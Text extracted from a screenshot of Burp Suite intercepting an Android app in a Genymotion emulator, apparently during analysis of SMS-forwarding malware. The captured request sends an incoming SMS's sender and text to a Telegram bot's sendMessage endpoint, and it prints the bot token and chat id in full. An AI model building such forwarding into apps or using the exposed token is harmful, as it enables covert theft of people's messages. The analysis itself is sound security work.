 Burp Suite Community Edition v2023.5.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder
Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to https://api.telegram.org:443 [149.154.167.220]
Forward Drop Intercept... Action Open br... Comment this item HTT
Pretty Raw Hex \n
1 GET /bot5839199735:AAFkwCkAakTJhCeoFKLjp4lp21dGNI-qIN4/sendMessage?parse_mode=markdown&chat_id=5496650800&
text=Pesan%20Detect%20SMS,%20SMS%20from%20:+994459204720,%20Pesan%20:%20Arrhhh..%20Helloo%20Humanzzz!!
HTTP/2
2 Host: api.telegram.org
3 Accept-Encoding: gzip, deflate
4 User-Agent: okhttp/4.9.0
5
6
Google Pixel (1080x1920, 420dpi) - 127.0.0.1:5555 - Genymotion
Messaging
+994 45 920 47 20
Arrhhh.. Helloo Humanzzz!!
REPLY VIA SMS
Phone - Genymotion
Incoming phone number
+994459204720
Call
Message
Arrhhh.. Helloo Humanzzz!!
Send message